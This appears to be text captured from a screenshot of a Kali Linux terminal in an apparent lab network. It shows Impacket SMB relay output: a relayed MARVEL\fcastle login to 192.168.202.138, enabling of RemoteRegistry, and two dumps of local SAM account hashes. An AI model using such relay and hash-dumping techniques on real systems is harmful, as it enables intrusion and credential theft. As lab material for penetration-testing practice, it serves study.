 Applications Places Terminal Wed 21:28 1
root@kali: /opt/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /usr/share/responder root@kali: /opt/impacket/examples
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[*] Target system bootKey: 0xf5893fe33226654ea08d69deb0d60761
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9627f64ce4b7cb76869543210c976215:::
Peter:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.202.138
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8: Received connection from 192.168.202.134, attacking target smb://192.168.202.138
[*] Authenticating against smb://192.168.202.138 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf5893fe33226654ea08d69deb0d60761
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9627f64ce4b7cb76869543210c976215:::
Peter:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.202.138
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry